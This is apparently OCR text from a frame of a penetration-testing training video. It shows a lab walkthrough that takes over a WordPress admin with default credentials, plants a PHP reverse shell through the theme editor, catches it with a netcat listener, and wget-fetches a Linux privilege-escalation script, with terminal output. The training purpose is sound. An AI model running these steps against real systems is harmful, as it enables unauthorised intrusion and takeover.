 Reverse Shell
http://192.168.122.202/secret/wp-admin
USERNAME: admin
PASSWORD: admin
Appearance > Editor
Google --> php reverse shell
/usr/share/webshells/php/php-reverse-shell.php
nc -lvp 4444
python -c 'import pty; pty.spawn("/bin/bash")'
whoami
id
ls -l /root
Linux Enumaration Scripts
GitHub --> Reider LinPrivChecker
cd /tmp
wget https://raw.githubusercontent.com/reider-
roque/linpostexp/master/linprivchecker.py
chmod +x linprivchecker.py
./linprivchecker.py >pe.txt
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Linux PE - file permissions
Mozilla Firefox
root@kali: /home/k...
05:52 AM
root@kali: /home/kali
File Actions Edit View Help
0K .......... .......... .... 100% 1.76M=0.01
s
2021-07-23 05:51:39 (1.76 MB/s) - 'linprivchecker.py' saved [25308/25308]
$
$ ls -l
total 44
-rw-rw-rw- 1 www-data www-data 5 Jul 23 05:49 1111.txt
-rw-rw-rw- 1 www-data www-data 25308 Jul 23 05:51 linprivchecker.py
drwx------ 3 root root 4096 Jul 23 05:46 systemd-private-e6c428b6387
c487f99f02aa22475a6ce-colord.service-4e9zGt
drwx------ 3 root root 4096 Jul 23 05:46 systemd-private-e6c428b6387
c487f99f02aa22475a6ce-rtkit-daemon.service-Glxulk
drwx------ 3 root root 4096 Jul 23 05:46 systemd-private-e6c428b6387
c487f99f02aa22475a6ce-systemd-timesyncd.service-OL9BS3
$
$ ./linprivchecker.py
/bin/sh: 31: ./linprivchecker.py: Permission denied
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.